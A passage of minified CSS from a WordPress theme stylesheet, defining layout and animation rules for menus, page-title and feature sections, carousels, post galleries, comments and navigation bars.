li a .eut-arrow:after{width:9px;height:1px;margin-left:-5px;margin-top:-1px}.eut-toggle-menu ul.eut-menu li a .eut-arrow:before{width:1px;height:9px;margin-left:-1px;margin-top:-5px}.eut-toggle-menu ul.eut-menu li.open>a .eut-arrow:after,.eut-toggle-menu ul.eut-menu li.open>a .eut-arrow:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eut-toggle-menu .eut-main-menu.eut-align-center ul li{text-align:center}.eut-toggle-menu .eut-main-menu.eut-align-center li.menu-item-has-children a{padding-left:20px;padding-right:20px}#eut-main-header.eut-toggle-menu .eut-align-center ul.eut-menu ul{margin-right:10px;margin-left:10px}.eut-toggle-menu ul.eut-menu li.eut-hidden-menu-item ul{display:block}.eut-slide-menu .eut-main-menu .sub-menu .eut-menu-description{margin-top:0}.eut-slide-menu .eut-main-menu>.eut-wrapper{overflow:hidden}.eut-slide-menu ul.eut-menu li a{padding-top:25px;padding-bottom:25px;line-height:1.2em;display:inline-block;vertical-align:middle;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-slide-menu ul.eut-menu .sub-menu li a{padding-left:30px}.eut-slide-menu ul.eut-menu,.eut-slide-menu ul.eut-menu ul{display:inline-block;position:relative;height:auto;width:100%;vertical-align:top;margin:0}.eut-slide-menu ul.eut-menu li{position:relative;display:inline-block;width:100%;padding:0;margin:0;vertical-align:top;border-bottom:1px solid}.eut-slide-menu ul.eut-menu li.eut-hidden-menu-item{display:block !important}.eut-slide-menu ul.eut-menu{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-slide-menu ul.eut-menu ul{position:absolute;display:none;top:0;left:100%;right:0;margin:0;opacity:0;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slide_menu_animation;-moz-animation-name:slide_menu_animation;-o-animation-name:slide_menu_animation;animation-name:slide_menu_animation}.eut-slide-menu ul.eut-menu ul.show{display:block;z-index:1}@-webkit-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-moz-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-o-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}.eut-slide-menu ul.eut-menu .eut-goback a{padding-left:30px}.eut-slide-menu ul.eut-menu .eut-arrow{width:30px;height:30px;line-height:30px;display:inline-block;text-align:right;vertical-align:middle;cursor:pointer;margin-top:-2px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-slide-menu ul.eut-menu .eut-goback .eut-arrow{position:absolute;top:50%;left:0;text-align:left;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-slide-menu ul.eut-menu .eut-arrow:after{content:'\e903';font-family:'fildisi-icons' !important;font-size:18px}.eut-slide-menu ul.eut-menu .eut-goback .eut-arrow:after{content:'\e901'}.eut-header-elements,.eut-hidden-menu-btn{position:relative;z-index:2}.eut-header-elements+.eut-header-elements{border-left:none;margin-left:0}.eut-header-elements ul{list-style:none;margin:0}.eut-header-element{float:left;font-size:0}.eut-header-element>a{display:inline-block;padding-left:1.563rem}.eut-header-element>a span.eut-label,.eut-hidden-menu-btn a span.eut-label{margin-left:5px}.eut-header-element .eut-item{line-height:inherit;display:inline-block;vertical-align:middle;position:relative}.eut-header-element .eut-item:not(.eut-with-text){font-size:20px;line-height:1em;width:1em;height:1em;text-align:center}.eut-header-element .eut-item i{display:block;font-size:inherit;line-height:inherit}.eut-header-element .eut-purchased-items{font-size:12px;display:inline-block;line-height:20px;margin-right:5px}@media only screen and (max-width:1200px){.eut-hidden-menu-btn a .eut-item{font-size:15px}}.eut-hidden-menu-btn a .eut-item:not(.eut-with-text){width:1.3em}.eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{left:0;height:.1em;opacity:1;-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;position:absolute;top:0;display:block}.eut-hidden-menu-btn a .eut-item span:nth-child(2){top:.4em}.eut-hidden-menu-btn a .eut-item span:nth-child(3){top:.8em}#eut-header:not(.eut-advanced-hidden-menu) .eut-hidden-menu-btn a .eut-item:hover span:nth-child(1){-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}#eut-header:not(.eut-advanced-hidden-menu) .eut-hidden-menu-btn a .eut-item:hover span:nth-child(3){-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.eut-header-responsive-elements{display:none}.eut-header-responsive-elements{margin-bottom:3.077em}.eut-header-responsive-elements ul{margin:0;display:block;list-style:none}.eut-header-responsive-element{height:25px;line-height:25px;float:left;font-size:0}.eut-header-responsive-element>a{display:inline-block;padding:0 10px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-header-responsive-element .eut-item{line-height:inherit;display:inline-block;vertical-align:middle}.eut-header-responsive-element .eut-item i{display:block;font-size:18px}.eut-page-title,#eut-feature-section{position:relative;overflow:hidden;z-index:5;clear:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-page-title .eut-title>span:empty{display:none}.eut-page-title .eut-content,#eut-feature-section .eut-content{opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-page-title .eut-content.show,#eut-feature-section .eut-content.show{opacity:1}.eut-page-title .eut-wrapper,#eut-feature-section .eut-wrapper{display:table;width:100%;position:relative;z-index:5}.eut-page-title .eut-content,#eut-feature-section .eut-content{display:table-cell;width:100%}.eut-page-title .eut-subheading,.eut-page-title .eut-title,.eut-page-title .eut-description,#eut-feature-section .eut-subheading,#eut-feature-section .eut-title,#eut-feature-section .eut-description{display:block;position:relative}.eut-page-title .eut-title,#eut-feature-section .eut-title,#eut-feature-section .eut-subheading,.eut-page-title .eut-subheading{margin-bottom:18px}.eut-page-title .eut-title:last-child,#eut-feature-section .eut-title:last-child{margin-bottom:0}.eut-page-title .eut-description,#eut-feature-section .eut-description{margin-bottom:18px}.eut-page-title .eut-description:last-child,#eut-feature-section .eut-description:last-child{margin-bottom:0}.eut-page-title .eut-subheading,.eut-page-title .eut-description,#eut-feature-section .eut-subheading,#eut-feature-section .eut-description{z-index:10}.eut-page-title .eut-subheading.eut-text-light,.eut-page-title .eut-title.eut-text-light,.eut-page-title .eut-description.eut-text-light,#eut-feature-section .eut-subheading.eut-text-light,#eut-feature-section .eut-title.eut-text-light,#eut-feature-section .eut-description.eut-text-light{color:#fff}.eut-page-title .eut-subheading.eut-text-dark,.eut-page-title .eut-title.eut-text-dark,.eut-page-title .eut-description.eut-text-dark,#eut-feature-section .eut-subheading.eut-text-dark,#eut-feature-section .eut-title.eut-text-dark,#eut-feature-section .eut-description.eut-text-dark{color:#000}.eut-page-title.eut-fullscreen .eut-wrapper,#eut-feature-section.eut-fullscreen .eut-wrapper{height:100vh}body.eut-open-safebutton-area #eut-feature-section .eut-parallax-wrapper{position:relative !important}.eut-page-title.eut-small-height,#eut-feature-section.eut-small-height,.eut-page-title.eut-small-height .eut-wrapper,#eut-feature-section.eut-small-height .eut-wrapper{height:350px}.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:500px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:700px}@media only screen and (max-width:1200px){.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:400px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:500px}}@media only screen and (max-width:1023px){.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:350px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:450px}}@media only screen and (max-width:767px){.eut-page-title.eut-small-height,#eut-feature-section.eut-small-height,.eut-page-title.eut-small-height .eut-wrapper,#eut-feature-section.eut-small-height .eut-wrapper{height:250px}.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:300px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:350px}}.eut-content.eut-align-left-center,.eut-content.eut-align-center-center,.eut-content.eut-align-right-center{vertical-align:middle}.eut-content.eut-align-left-top,.eut-content.eut-align-center-top,.eut-content.eut-align-right-top{vertical-align:top;padding-top:5%}.eut-content.eut-align-left-bottom,.eut-content.eut-align-center-bottom,.eut-content.eut-align-right-bottom{vertical-align:bottom;padding-bottom:5%}.eut-content.eut-align-left-center,.eut-content.eut-align-left-top,.eut-content.eut-align-left-bottom{text-align:left}.eut-content.eut-align-right-center,.eut-content.eut-align-right-top,.eut-content.eut-align-right-bottom{text-align:right}.eut-content.eut-align-center-center,.eut-content.eut-align-center-top,.eut-content.eut-align-center-bottom{text-align:center}.eut-title-content-wrapper:not(.eut-bg-none){display:inline-block;vertical-align:middle;padding:4% 5%;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.eut-page-title .eut-fullwidth .eut-container,#eut-feature-section .eut-fullwidth .eut-container{padding-left:5%;padding-right:5%}.eut-page-title .eut-title-content-wrapper,#eut-feature-section .eut-title-content-wrapper{display:inline-block;vertical-align:middle;position:relative}.eut-page-title .eut-title-content-wrapper.eut-content-small,#eut-feature-section .eut-title-content-wrapper.eut-content-small{max-width:400px}.eut-page-title .eut-title-content-wrapper.eut-content-medium,#eut-feature-section .eut-title-content-wrapper.eut-content-medium{max-width:700px}.eut-page-title .eut-title-content-wrapper.eut-content-large,#eut-feature-section .eut-title-content-wrapper.eut-content-large{max-width:1170px}.eut-boxed .eut-page-title .eut-title-content-wrapper.eut-content-large,.eut-boxed #eut-feature-section .eut-title-content-wrapper.eut-content-large{max-width:900px}@media only screen and (max-width:767px){.eut-page-title .eut-title-content-wrapper.eut-content-small,.eut-page-title .eut-title-content-wrapper.eut-content-medium,#eut-feature-section .eut-title-content-wrapper.eut-content-small,#eut-feature-section .eut-title-content-wrapper.eut-content-medium{width:100%;max-width:none}}#eut-feature-section .eut-button-wrapper{margin-top:27px}.eut-graphic{margin-bottom:40px;display:inline-block;vertical-align:top}.eut-circle-graphic .eut-graphic img{-webkit-border-radius:50%;border-radius:50%}.eut-content .eut-graphic img{max-height:150px;width:auto;display:block;position:relative}.eut-title-content-wrapper:not(.eut-bg-none),.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-graphic,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-graphic,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-subheading,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-subheading,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-title,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-title,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-description,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-title-meta-content,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-title-meta,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-title-meta,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-description,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-btn,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-btn,#eut-feature-section #eut-goto-section-wrapper{opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}.eut-page-title .eut-content[data-animation=none] .eut-graphic,#eut-feature-section .eut-content[data-animation=none] .eut-graphic,.eut-page-title .eut-content[data-animation=none] .eut-subheading,#eut-feature-section .eut-content[data-animation=none] .eut-subheading,.eut-page-title .eut-content[data-animation=none] .eut-title-meta-content,.eut-page-title .eut-content[data-animation=none] .eut-title,#eut-feature-section .eut-content[data-animation=none] .eut-title,.eut-page-title .eut-content[data-animation=none] .eut-description,#eut-post-title .eut-content[data-animation=none] .eut-title-meta,#eut-feature-section .eut-content[data-animation=none] .eut-description,.eut-page-title .eut-content[data-animation=none] .eut-btn,#eut-feature-section .eut-content[data-animation=none] .eut-btn,#eut-feature-section .eut-content[data-animation=none] #eut-goto-section-wrapper{opacity:1}html.ie9 .eut-title-content-wrapper:not(.eut-bg-none),html.ie9 .eut-page-title .eut-graphic,html.ie9 #eut-feature-section .eut-graphic,html.ie9 .eut-page-title .eut-subheading,html.ie9 #eut-feature-section .eut-subheading,html.ie9 .eut-page-title .eut-title-meta-content,html.ie9 .eut-page-title .eut-title,html.ie9 #eut-feature-section .eut-title,html.ie9 .eut-page-title .eut-description,html.ie9 #eut-post-title .eut-title-meta,html.ie9 #eut-feature-section .eut-description,html.ie9 .eut-page-title .eut-btn,html.ie9 #eut-feature-section .eut-btn{opacity:1}@-webkit-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes content_fade_up{0%{opacity:0;-webkit-transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes content_fade_up{0%{opacity:0;-moz-transform:translateY(100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes content_fade_up{0%{opacity:0;-o-transform:translateY(100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes content_fade_up{0%{opacity:0;transform:translateY(100px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes content_fade_down{0%{opacity:0;-webkit-transform:translateY(-100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes content_fade_down{0%{opacity:0;-moz-transform:translateY(-100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes content_fade_down{0%{opacity:0;-o-transform:translateY(-100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes content_fade_down{0%{opacity:0;transform:translateY(-100px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes content_fade_left{0%{opacity:0;-webkit-transform:translateX(-100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes content_fade_left{0%{opacity:0;-moz-transform:translateX(-100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes content_fade_left{0%{opacity:0;-o-transform:translateX(-100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes content_fade_left{0%{opacity:0;transform:translateX(-100px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes content_fade_right{0%{opacity:0;-webkit-transform:translateX(100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes content_fade_right{0%{opacity:0;-moz-transform:translateX(100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes content_fade_right{0%{opacity:0;-o-transform:translateX(100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes content_fade_right{0%{opacity:0;transform:translateX(100px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes content_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}@keyframes content_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}@-webkit-keyframes content_zoom_out{from{opacity:0;-webkit-transform:scale3d(1.6,1.6,1.6);transform:scale3d(1.6,1.6,1.6)}100%{opacity:1}}@keyframes content_zoom_out{from{opacity:0;-webkit-transform:scale3d(1.6,1.6,1.6);transform:scale3d(1.6,1.6,1.6)}100%{opacity:1}}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in,.eut-page-title .eut-animate-fade-in,#eut-feature-section .eut-animate-fade-in{-webkit-animation-name:content_fade_in;-moz-animation-name:content_fade_in;-o-animation-name:content_fade_in;animation-name:content_fade_in}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-up,.eut-page-title .eut-animate-fade-in-up,#eut-feature-section .eut-animate-fade-in-up{-webkit-animation-name:content_fade_up;-moz-animation-name:content_fade_up;-o-animation-name:content_fade_up;animation-name:content_fade_up}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-down,.eut-page-title .eut-animate-fade-in-down,#eut-feature-section .eut-animate-fade-in-down{-webkit-animation-name:content_fade_down;-moz-animation-name:content_fade_down;-o-animation-name:content_fade_down;animation-name:content_fade_down}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-left,.eut-page-title .eut-animate-fade-in-left,#eut-feature-section .eut-animate-fade-in-left{-webkit-animation-name:content_fade_left;-moz-animation-name:content_fade_left;-o-animation-name:content_fade_left;animation-name:content_fade_left}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-right,.eut-page-title .eut-animate-fade-in-right,#eut-feature-section .eut-animate-fade-in-right{-webkit-animation-name:content_fade_right;-moz-animation-name:content_fade_right;-o-animation-name:content_fade_right;animation-name:content_fade_right}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-zoom-in,.eut-page-title .eut-animate-zoom-in,#eut-feature-section .eut-animate-zoom-in{-webkit-animation-name:content_zoom_in;-moz-animation-name:content_zoom_in;-o-animation-name:content_zoom_in;animation-name:content_zoom_in}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-zoom-out,.eut-page-title .eut-animate-zoom-out,#eut-feature-section .eut-animate-zoom-out{-webkit-animation-name:content_zoom_out;-moz-animation-name:content_zoom_out;-o-animation-name:content_zoom_out;animation-name:content_zoom_out}#eut-feature-section .eut-carousel-buttons div{font-size:24px;cursor:pointer;width:60px;height:60px;line-height:60px;display:inline-block;vertical-align:middle;text-align:center;position:absolute;top:50%;z-index:10;font-size:24px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-carousel-buttons div i{font-size:inherit;line-height:inherit}#eut-feature-section .eut-carousel-buttons .eut-carousel-prev{left:0}#eut-feature-section .eut-carousel-buttons .eut-carousel-next{right:0}#eut-feature-section .eut-carousel-buttons .eut-carousel-prev{left:-60px}#eut-feature-section .eut-carousel-buttons .eut-carousel-next{right:-60px}#eut-feature-section:hover .eut-carousel-buttons .eut-carousel-prev{left:0}#eut-feature-section:hover .eut-carousel-buttons .eut-carousel-next{right:0}#eut-feature-section .eut-navigation-2 .eut-carousel-buttons div{border:1px solid;opacity:1;-webkit-border-radius:50px;border-radius:50px}#eut-feature-section .eut-navigation-2 .eut-carousel-buttons div:hover{-webkit-transform:translateY(-50%) scale(1.1);-moz-transform:translateY(-50%) scale(1.1);-ms-transform:translateY(-50%) scale(1.1);-o-transform:translateY(-50%) scale(1.1);transform:translateY(-50%) scale(1.1)}#eut-feature-section:hover .eut-navigation-2 .eut-carousel-buttons .eut-carousel-prev{left:15px}#eut-feature-section:hover .eut-navigation-2 .eut-carousel-buttons .eut-carousel-next{right:15px}#eut-feature-section .eut-navigation-3 .eut-carousel-buttons div{width:50px;height:70px;line-height:70px;opacity:1}#eut-feature-section .eut-navigation-3 .eut-carousel-buttons div:hover{width:70px}#eut-feature-section .eut-navigation-3.eut-light .eut-carousel-buttons div,#eut-feature-section .eut-navigation-3.eut-default .eut-carousel-buttons div{color:#000;background-color:#fff}#eut-feature-section .eut-navigation-3.eut-dark .eut-carousel-buttons div{color:#fff;background-color:#000}.single-post #eut-content:not(.eut-right-sidebar):not(.eut-left-sidebar) #eut-single-content .eut-container{padding-left:5%;padding-right:5%}.single-post #eut-content:not(.eut-right-sidebar):not(.eut-left-sidebar) #eut-single-content img.aligncenter{margin-left:-18%;width:calc(100% + 36%);max-width:initial}.eut-single-wrapper{position:relative;z-index:5}.eut-single-wrapper:before,.eut-single-wrapper:after{display:table;content:" "}.eut-single-wrapper:after{clear:both}#eut-post-title .eut-title-meta,#eut-feature-section .eut-title-meta{display:block}#eut-post-title .eut-post-meta li,#eut-feature-section .eut-post-meta li{opacity:1}#eut-post-title .eut-title-categories{margin-bottom:8px}#eut-post-title .eut-categories,#eut-feature-section .eut-categories{margin:0;list-style:none}#eut-post-title .eut-categories li,#eut-feature-section .eut-categories li{display:inline-block}#eut-post-title .eut-categories li a,#eut-feature-section .eut-categories li a{color:inherit}#eut-post-title .eut-content.eut-align-center-center .eut-categories li,#eut-post-title .eut-content.eut-align-center-top .eut-categories li,#eut-post-title .eut-content.eut-align-center-bottom .eut-categories li,#eut-feature-section .eut-content.eut-align-center-center .eut-categories li,#eut-feature-section .eut-content.eut-align-center-top .eut-categories li,#eut-feature-section .eut-content.eut-align-center-bottom .eut-categories li{padding:0 8px}#eut-post-title .eut-content.eut-align-left-center .eut-categories li,#eut-post-title .eut-content.eut-align-left-top .eut-categories li,#eut-post-title .eut-content.eut-align-left-bottom .eut-categories li,#eut-feature-section .eut-content.eut-align-left-center .eut-categories li,#eut-feature-section .eut-content.eut-align-left-top .eut-categories li,#eut-feature-section .eut-content.eut-align-left-bottom .eut-categories li{padding-right:16px}#eut-post-title .eut-content.eut-align-right-center .eut-categories li,#eut-post-title .eut-content.eut-align-right-top .eut-categories li,#eut-post-title .eut-content.eut-align-right-bottom .eut-categories li,#eut-feature-section .eut-content.eut-align-right-center .eut-categories li,#eut-feature-section .eut-content.eut-align-right-top .eut-categories li,#eut-feature-section .eut-content.eut-align-right-bottom .eut-categories li{padding-left:16px}.eut-post-title-wrapper .eut-single-simple-title{margin-bottom:0;line-height:1.4em}.eut-post-title-wrapper .eut-post-meta{margin-bottom:0}#eut-single-media{margin-bottom:60px}#eut-single-media.eut-portfolio-media{margin-bottom:0}#eut-single-media.eut-portfolio-media video{width:100%}#eut-single-media.eut-fullwidth img{width:100%;opacity:0;display:block}#eut-single-media:not(.eut-fullwidth) img{margin-left:auto;margin-right:auto}#eut-single-media .eut-gallery{margin:0;list-style:none}#eut-single-media .eut-gallery.eut-vertical-gallery li{margin-bottom:10px}#eut-single-media .eut-gallery.eut-vertical-gallery li:last-child{margin-bottom:0}ul.eut-post-gallery{overflow:hidden;margin:0 -15px -30px;list-style:none}.eut-fullwidth ul.eut-post-gallery{margin:0 0 -30px;padding:0 15px}ul.eut-post-gallery:before,ul.eut-post-gallery:after{display:table;content:" "}ul.eut-post-gallery:after{clear:both}ul.eut-post-gallery li{float:left;padding:0 15px;margin-bottom:30px;width:33.33333333%}@media only screen and (max-width:1023px){ul.eut-post-gallery li{float:none;padding:0;margin-bottom:30px;width:100%;clear:both}}ul.eut-post-gallery li a{display:block}ul.eut-post-gallery li{opacity:1;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}ul.eut-post-gallery li.hover{opacity:.7}ul.eut-post-gallery.eut-vertical-style{margin:0;list-style:none}.eut-fullwidth ul.eut-post-gallery.eut-vertical-style{padding:0 30px}ul.eut-post-gallery.eut-vertical-style li{float:left;padding:0;width:100%}ul.eut-post-gallery.eut-vertical-style li:last-child{margin-bottom:0}.eut-single-post-tags ul{list-style:none;margin:0;text-align:center}.eut-single-post-tags ul li{margin-right:14px;display:inline-block;border-color:inherit}.eut-single-post-tags ul li:last-child{margin-right:0}.eut-single-post-tags ul li a{padding:8px 20px;background-color:#f7f7f7;-webkit-border-radius:6px;border-radius:6px;line-height:1.636em;border-color:inherit;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-single-post-tags ul li a:hover{background-color:#1c1f21;border-color:#1c1f21;color:#fff}#eut-about-author{text-align:center}#eut-about-author .eut-author-image img{margin:0 auto}img.avatar{-webkit-border-radius:100%;border-radius:100%}#eut-about-author .eut-author-info .eut-title{text-transform:capitalize;margin-top:24px}#eut-about-author p{max-width:570px;margin-left:auto;margin-right:auto}#eut-about-author .eut-author-read-more{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-container{border-top:1px solid}#eut-comments .eut-comments-list{padding:0 100px}@media only screen and (max-width:767px){#eut-comments .eut-comments-list{padding:0}}#eut-comments .eut-comment-nav li{display:inline-block;vertical-align:top;padding-bottom:0;margin-bottom:0;margin-left:1.154em}#eut-comments .eut-comment-nav li a{color:inherit;opacity:.3;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-comment-nav li a:hover{opacity:1}#eut-comments .eut-comment-text{margin-bottom:18px}#eut-comments .eut-comment-text p{font-size:14px;line-height:24px}#eut-comments ul{margin:0;list-style:none}#eut-comments ul li{margin-bottom:2.5rem;padding-bottom:2.5rem}#eut-comments ul.children li{margin-left:2.5rem;margin-top:2.5rem;padding-top:2.5rem}#eut-comments ul li:last-child{margin-bottom:0;padding-bottom:0}.eut-comment-item{border-bottom:1px solid}.children .eut-comment-item{border-top:1px solid;border-bottom:none}.eut-comment-item:last-child{border-bottom:none}#eut-comments .eut-comment-header{display:table;width:100%;margin-bottom:15px}#eut-comments .eut-author-image{display:table-cell;width:50px;vertical-align:middle}#eut-comments .eut-author-image img{display:block;max-width:50px}#eut-comments .eut-comment-title{display:table-cell;vertical-align:middle;padding-left:20px}#eut-comments .eut-comment-date{line-height:1em;float:left;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-comment-date:hover{opacity:1}#eut-comments .eut-author{line-height:1.2em;margin-bottom:12px;display:block}#eut-comments .eut-comment-content{padding-left:70px}#eut-comments .eut-reply-edit a{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-comment-reply+.eut-comment-edit{margin-left:1.154em}#eut-comments .comment+#respond{margin-top:30px}#eut-comment-form{background-color:#f7f7f7}#eut-comment-form textarea,#eut-comment-form input[type=text]{background-color:#fff}#eut-comment-form .eut-form-input.eut-half-size{width:50%;float:left}#respond{padding:0 100px}#eut-comment-form .comment-form{margin:0 -12px}#eut-comment-form .eut-form-textarea,#eut-comment-form .eut-form-input{padding:0 12px}#eut-comment-form p.form-submit{margin-bottom:0}#eut-comment-form #eut-comment-submit-button{margin-top:40px}@media only screen and (max-width:767px){#respond{padding:0}#eut-comment-form .eut-form-input.eut-half-size{width:100%;float:none}}#reply-title{line-height:1.2;margin-bottom:30px}#eut-comment-form .logged-in-as{margin-top:-24px;margin-bottom:30px}#disqus_thread{margin-left:auto;margin-right:auto;max-width:1170px;padding:15px}#eut-related-post .eut-related-title{margin-bottom:30px}#eut-related-post .eut-related-title .eut-description{margin-bottom:6px}#eut-related-post .eut-related-title .eut-title{margin-bottom:0}.eut-related .eut-related-title{margin-bottom:30px;line-height:1.4em}.eut-related article{margin-bottom:30px}.eut-social-bar .eut-socials-bar-title{margin-bottom:30px;line-height:1.2em}.eut-social-bar .eut-bar-socials{list-style:none;margin:0;display:inline-block;vertical-align:top}.eut-social-bar .eut-bar-socials li{display:inline-block;vertical-align:middle;margin:0 8px}.eut-social-bar .eut-bar-socials li a{display:block;width:50px;height:50px;line-height:50px;border:2px solid;text-align:center;-webkit-border-radius:50px;border-radius:50px;font-size:20px}.eut-post-bar-item:before,.eut-post-bar-item:after{display:table;content:" "}.eut-post-bar-item:after{clear:both}.eut-navigation-bar{border-top:1px solid;border-bottom:1px solid}.eut-navigation-bar .eut-arrow{display:inline-block;vertical-align:middle;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-navigation-bar .eut-prev .eut-arrow{margin-right:5px}.eut-navigation-bar .eut-next .eut-arrow{margin-left:5px}@media only screen and (min-width:768px){.eut-navigation-bar .eut-prev:hover .eut-arrow{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}.eut-navigation-bar .eut-next:hover 